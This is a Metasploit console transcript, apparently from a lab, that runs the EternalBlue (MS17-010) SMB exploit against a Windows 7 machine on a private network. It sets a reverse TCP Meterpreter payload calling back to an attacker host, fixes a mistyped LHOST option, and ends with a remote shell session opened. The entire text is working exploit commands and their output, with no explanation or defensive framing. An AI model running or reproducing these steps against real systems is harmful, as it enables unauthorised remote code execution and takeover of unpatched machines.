 msf5 > use windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set  rhosts 192.168.3.25
rhosts => 192.168.3.25
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lshost 192.168.3.5
lshost => 192.168.3.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[-] 192.168.3.25:445 - Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.5
lhost => 192.168.3.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.5:4444
[*] 192.168.3.25:445 - Connecting to target for exploitation.
[+] 192.168.3.25:445 - Connection established for exploitation.
[+] 192.168.3.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.25:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.3.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.3.25:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.25:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.25:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.25:445 - Starting non-paged pool grooming
[+] 192.168.3.25:445 - Sending SMBv2 buffers
[+] 192.168.3.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.25:445 - Sending final SMBv2 buffers.
[*] 192.168.3.25:445 - Sending last fragment of exploit packet!
[*] 192.168.3.25:445 - Receiving response from exploit packet
[+] 192.168.3.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.25:445 - Sending egg to corrupted connection.
[*] 192.168.3.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.3.25
[*] Meterpreter session 1 opened (192.168.3.5:4444 -> 192.168.3.25:50352) at 2019-12-11 03:01:25 -0500
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >